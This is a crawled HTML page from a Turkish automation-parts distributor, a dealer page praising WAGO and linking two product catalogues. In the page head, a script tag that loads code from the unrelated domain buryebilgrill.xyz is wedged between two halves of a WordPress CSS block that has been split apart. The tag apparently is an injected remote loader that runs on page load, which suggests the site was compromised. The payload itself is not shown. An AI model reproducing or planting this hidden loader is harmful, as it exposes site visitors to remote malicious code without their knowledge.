

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elkomotomasyon.com/bayiliklerimiz/wago/
body_size: 13518
content:
<!doctype html><html lang="tr"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://elkomotomasyon.com/wp-content/litespeed/css/f0de593727dd30788e37e10e8c42cbbb.css?ver=e1692" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Wago - Elkom Otomasyon</title><link rel="canonical" href="https://elkomotomasyon.com/bayiliklerimiz/wago/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Wago - Elkom Otomasyon" /><meta property="og:description" content="Elektriksel Bağlantı Ürünleri Otomasyon Ürün Seçim Kitapçığı WAGO, endüstriyel otomasyon, elektrik ve elektronik bağlantı teknolojileri konusunda dünya lideri bir firmadır. 1951 yılında Almanya&#8217;da kurulmuştur ve bugün dünya genelindeki 80&#8217;ten fazla ülkede 9000&#8217;den fazla çalışanı ile hizmet vermektedir. Firmanın ürünleri arasında çok sayıda endüstriyel otomasyon ürünleri, otomasyon sistemleri, güç kaynakları, sensörler, konnektörler, klemensler ve arabirim ürünleri [&hellip;]" /><meta property="og:url" content="https://elkomotomasyon.com/bayiliklerimiz/wago/" /><meta property="og:site_name" content="Elkom Otomasyon" /><meta property="article:modified_time" content="2024-02-20T18:35:07+00:00" /><meta property="og:image" content="https://elkomotomasyon.com/wp-content/uploads/2023/02/elkom-otomasyon-wago-logo-370x238.png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tahmini okuma süresi" /><meta name="twitter:data1" content="2 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://elkomotomasyon.com/bayiliklerimiz/wago/","url":"https://elkomotomasyon.com/bayiliklerimiz/wago/","name":"Wago - Elkom Otomasyon","isPartOf":{"@id":"https://elkomotomasyon.com/#website"},"primaryImageOfPage":{"@id":"https://elkomotomasyon.com/bayiliklerimiz/wago/#primaryimage"},"image":{"@id":"https://elkomotomasyon.com/bayiliklerimiz/wago/#primaryimage"},"thumbnailUrl":"https://elkomotomasyon.com/wp-content/uploads/2023/02/elkom-otomasyon-wago-logo-370x238.png","datePublished":"2023-02-15T13:04:22+00:00","dateModified":"2024-02-20T18:35:07+00:00","breadcrumb":{"@id":"https://elkomotomasyon.com/bayiliklerimiz/wago/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://elkomotomasyon.com/bayiliklerimiz/wago/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://elkomotomasyon.com/bayiliklerimiz/wago/#primaryimage","url":"https://elkomotomasyon.com/wp-content/uploads/2023/02/elkom-otomasyon-wago-logo.png","contentUrl":"https://elkomotomasyon.com/wp-content/uploads/2023/02/elkom-otomasyon-wago-logo.png","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://elkomotomasyon.com/bayiliklerimiz/wago/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://elkomotomasyon.com/"},{"@type":"ListItem","position":2,"name":"Bayiliklerimiz","item":"https://elkomotomasyon.com/bayiliklerimiz/"},{"@type":"ListItem","position":3,"name":"Wago"}]},{"@type":"WebSite","@id":"https://elkomotomasyon.com/#website","url":"https://elkomotomasyon.com/","name":"Elkom Otomasyon","description":"Elektrik Elektronik ve Otomasyon Malzemeleri","publisher":{"@id":"https://elkomotomasyon.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elkomotomasyon.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://elkomotomasyon.com/#organization","name":"Elkom Otomasyon","url":"https://elkomotomasyon.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://elkomotomasyon.com/#/schema/logo/image/","url":"https://elkomotomasyon.com/wp-content/uploads/2023/02/elkom-otomasyon-logo-kare.png","contentUrl":"https://elkomotomasyon.com/wp-content/uploads/2023/02/elkom-otomasyon-logo-kare.png","width":1080,"height":1080,"caption":"Elkom Otomasyon"},"image":{"@id":"https://elkomotomasyon.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Elkom Otomasyon &raquo; beslemesi" href="https://elkomotomasyon.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Elkom Otomasyon &raquo; yorum beslemesi" href="https://elkomotomasyon.com/comments/feed/" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script type="litespeed/javascript" data-src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="litespeed/javascript" data-src="https://elkomotomasyon.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-5988S7M313" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('set','linker',{"domains":["elkomotomasyon.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-5988S7M313")</script> <link rel="https://api.w.org/" href="https://elkomotomasyon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://elkomotomasyon.com/wp-json/wp/v2/pages/2715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elkomotomasyon.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://elkomotomasyon.com/?p=2715' /><link rel="alternate" type="application/json+oembed" href="https://elkomotomasyon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felkomotomasyon.com%2Fbayiliklerimiz%2Fwago%2F" /><link rel="alternate" type="text/xml+oembed" href="https://elkomotomasyon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felkomotomasyon.com%2Fbayiliklerimiz%2Fwago%2F&#038;format=xml" /><meta name="generator" content="Redux 4.4.13" /><meta name="generator" content="Site Kit by Google 1.120.0" /><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap"><link rel="icon" href="https://elkomotomasyon.com/wp-content/uploads/2021/05/cropped-logo-1-150x150.png" sizes="32x32" /><link rel="icon" href="https://elkomotomasyon.com/wp-content/uploads/2021/05/cropped-logo-1-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elkomotomasyon.com/wp-content/uploads/2021/05/cropped-logo-1-300x300.png" /><meta name="msapplication-TileImage" content="https://elkomotomasyon.com/wp-content/uploads/2021/05/cropped-logo-1-300x300.png" /><style id="konstro_data-dynamic-css" title="dynamic-css" class="redux-options-output">body,.widget_categories a{color:#6e6e6e;}.site-content{background-color:#ffffff;}.breadcrumb-area{background-color:#20282E;}.footer-bg{background-color:#061a39;}</style></head><body class="page-template page-template-inside page-template-inside-php page page-id-2715 page-child parent-pageid-2656 elementor-default elementor-kit-8 elementor-page elementor-page-2715"><header class="header-area"><div class="header-top second-header d-none d-lg-block"><div class="container-fluid"><div class="row align-items-center"><div class="col-lg-3 col-md-3 d-none d-lg-block"></div><div class="col-lg-5 col-md-5 d-none  d-md-block text-left"><div class="header-cta"><ul><li><div class="text">
<i class="far fa-phone-alt"></i><div class="box"><span><a href:"tel:+908502592181">0850 259 21 81</a></span></div></div></li><li><div class="text">
<i class="icon fal fa-envelope"></i><div class="box">
<a href="mailto:info@elkomotomasyon.com">info@elkomotomasyon.com</a></div></div></li></ul></div></div><div class="col-xl-4 col-lg-4 text-right d-none d-lg-block"><div class="top-btn">
<a href="/iletisim">İletişim</a></div></div></div></div></div><div id="header-sticky2" class="menu-area"><div class="container-fluid"><div class="second-menu"><div class="row align-items-center"><div class="col-lg-3 col-sm-3"><div class="logo">
<a href="https://elkomotomasyon.com/" class="navbar-brand logo-black">
<img data-lazyloaded="1" src="[data-uri]" width="952" height="220" data-src="https://elkomotomasyon.com/wp-content/uploads/2023/02/elkom-otomasyon-logo-dikdortgen-2.png" alt="Elkom Otomasyon" title="Elektrik Elektronik ve Otomasyon Malzemeleri" />
</a></div></div><div class="col-xl-6 col-lg-6"><div class="main-menu"><nav id="mobile-menu" style="display: block;"><div id="cssmenu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://elkomotomasyon.com/">Anasayfa</a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://elkomotomasyon.com/hakkimizda/">Hakkımızda</a></li><li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2661"><a href="https://elkomotomasyon.com/bayiliklerimiz/">Bayiliklerimiz</a></li><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://elkomotomasyon.com/iletisim/">İletişim</a></li></ul></div></nav></div></div><div class="col-xl-3 col-lg-3 text-right d-none d-lg-block"><div class="search-top2"><ul><li><a href="#"><i class="fab fa-facebook-f"></i></a></li><li><a href="#"><i class="fab fa-twitter"></i></a></li><li><a href="#" class="menu-tigger"><i class="fas fa-search"></i></a></li><li><a href="#" class="menu-tigger"><i class="fal fa-bars"></i></a></li></ul></div></div><div class="col-12"><div class="mobile-menu"></div></div></div></div></div></div></header><div class="offcanvas-menu">
<span class="menu-close"><i class="fas fa-times"></i></span><form role="search" method="get" id="searchform"   class="searchform" action="https://elkomotomasyon.com/">
<input type="text" name="s" id="search" value="" placeholder="Search"  />
<button><i class="fa fa-search"></i></button></form><div id="cssmenu3" class="menu-one-page-menu-container"><div class="menu"><ul><li class="page_item page-item-11"><a href="https://elkomotomasyon.com/">Anasayfa</a></li><li class="page_item page-item-2656 page_item_has_children current_page_ancestor current_page_parent"><a href="https://elkomotomasyon.com/bayiliklerimiz/">Bayiliklerimiz</a><ul class='children'><li class="page_item page-item-2772"><a href="https://elkomotomasyon.com/bayiliklerimiz/allen-bradley/">Allen Bradley</a></li><li class="page_item page-item-2779"><a href="https://elkomotomasyon.com/bayiliklerimiz/auer/">Auer</a></li><li class="page_item page-item-2821"><a href="https://elkomotomasyon.com/bayiliklerimiz/baumer/">Baumer</a></li><li class="page_item page-item-2791"><a href="https://elkomotomasyon.com/bayiliklerimiz/enda/">Enda</a></li><li class="page_item page-item-2815"><a href="https://elkomotomasyon.com/bayiliklerimiz/ilx/">ILX</a></li><li class="page_item page-item-2785"><a href="https://elkomotomasyon.com/bayiliklerimiz/quick/">Quick</a></li><li class="page_item page-item-2797"><a href="https://elkomotomasyon.com/bayiliklerimiz/relpol/">Relpol</a></li><li class="page_item page-item-2809"><a href="https://elkomotomasyon.com/bayiliklerimiz/safak/">Şafak</a></li><li class="page_item page-item-2715 current_page_item"><a href="https://elkomotomasyon.com/bayiliklerimiz/wago/" aria-current="page">Wago</a></li><li class="page_item page-item-2803"><a href="https://elkomotomasyon.com/bayiliklerimiz/weg/">Weg</a></li></ul></li><li class="page_item page-item-13"><a href="https://elkomotomasyon.com/our-blog/">Blog</a></li><li class="page_item page-item-2639"><a href="https://elkomotomasyon.com/hakkimizda/">Hakkımızda</a></li><li class="page_item page-item-12"><a href="https://elkomotomasyon.com/iletisim/">İletişim</a></li><li class="page_item page-item-15"><a href="https://elkomotomasyon.com/sikca-sorulan-sorular/">Sıkça Sorulan Sorular</a></li><li class="page_item page-item-2866"><a href="https://elkomotomasyon.com/urun-listesi/">Ürün Listesi</a></li></ul></div></div></div><div class="offcanvas-overly"></div><div id="content" class="site-content"><section class="breadcrumb-area d-flex align-items-center"><div class="container"><div class="row align-items-center"><div class="col-xl-12 col-lg-12"><div class="breadcrumb-wrap text-left"><div class="breadcrumb-title"><h2>Wago</h2></div></div><div class="breadcrumb-wrap"><nav aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://elkomotomasyon.com/">Home</a></li><li class="breadcrumb-item active" aria-current="page">Wago</li></ol></nav></div></div></div></div></section><article id="post-2715" class="post-2715 page type-page status-publish hentry"><div class="pages-content"><div data-elementor-type="wp-page" data-elementor-id="2715" class="elementor elementor-2715"><section class="elementor-section elementor-top-section elementor-element elementor-element-8bbc8c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8bbc8c3" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86e2fba" data-id="86e2fba" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7a92187 elementor-widget elementor-widget-spacer" data-id="7a92187" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-b974f76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b974f76" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbe888a" data-id="dbe888a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1c85676 elementor-widget elementor-widget-image" data-id="1c85676" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="370" height="238" data-src="https://elkomotomasyon.com/wp-content/uploads/2023/02/elkom-otomasyon-wago-logo-370x238.png" class="attachment-konstro-featured-small size-konstro-featured-small wp-image-2764" alt="" data-srcset="https://elkomotomasyon.com/wp-content/uploads/2023/02/elkom-otomasyon-wago-logo-370x238.png 370w, https://elkomotomasyon.com/wp-content/uploads/2023/02/elkom-otomasyon-wago-logo-1170x752.png 1170w" data-sizes="(max-width: 370px) 100vw, 370px" /></div></div><div class="elementor-element elementor-element-47e817f elementor-align-justify elementor-widget elementor-widget-button" data-id="47e817f" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://elkomotomasyon.com/wp-content/uploads/2023/02/wago-elektriksel-baglanti-urunleri.pdf">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Elektriksel Bağlantı Ürünleri</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-3289e16 elementor-align-justify elementor-widget elementor-widget-button" data-id="3289e16" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://elkomotomasyon.com/wp-content/uploads/2023/02/wago-otomasyon-urun-secim-kitapcigi.pdf">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Otomasyon Ürün Seçim Kitapçığı</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0d79daf" data-id="0d79daf" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b05a540 elementor-widget elementor-widget-text-editor" data-id="b05a540" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style><p><strong>WAGO</strong>, endüstriyel otomasyon, elektrik ve elektronik bağlantı teknolojileri konusunda dünya lideri bir firmadır. 1951 yılında Almanya&#8217;da kurulmuştur ve bugün dünya genelindeki 80&#8217;ten fazla ülkede 9000&#8217;den fazla çalışanı ile hizmet vermektedir.</p><p>Firmanın ürünleri arasında çok sayıda endüstriyel otomasyon ürünleri, otomasyon sistemleri, güç kaynakları, sensörler, konnektörler, klemensler ve arabirim ürünleri yer almaktadır. <strong>WAGO</strong>, müşterilerine yüksek kaliteli ve güvenilir ürünler sunmakta ve sürekli olarak yenilikçi teknolojiler geliştirmektedir.</p><p>Firma, müşteri memnuniyetini her zaman öncelikli tutar ve müşteri odaklılığına büyük önem verir. <strong>WAGO</strong>, mükemmel müşteri hizmetleri, teknik destek ve satış sonrası destek sunarak müşterilerinin ihtiyaçlarını karşılamaktadır.</p><p><strong>WAGO</strong>, sürdürülebilirlik konusunda da öncü bir firmadır ve çevre dostu üretim yöntemleri kullanmaktadır. Ayrıca, çevre dostu ürünler geliştirerek dünya çapında çevre sorunlarının çözümüne katkıda bulunmaktadır.</p><p>Sonuç olarak, <strong>WAGO</strong>, endüstriyel otomasyon, elektrik ve elektronik bağlantı teknolojileri konusunda lider bir firma olup müşteri memnuniyetine ve sürdürülebilirliğe büyük önem vermektedir.</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7ea92d9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7ea92d9" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90ae54b" data-id="90ae54b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dfd9862 elementor-widget elementor-widget-spacer" data-id="dfd9862" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-8099628 elementor-widget elementor-widget-Elementor-support-widget" data-id="8099628" data-element_type="widget" 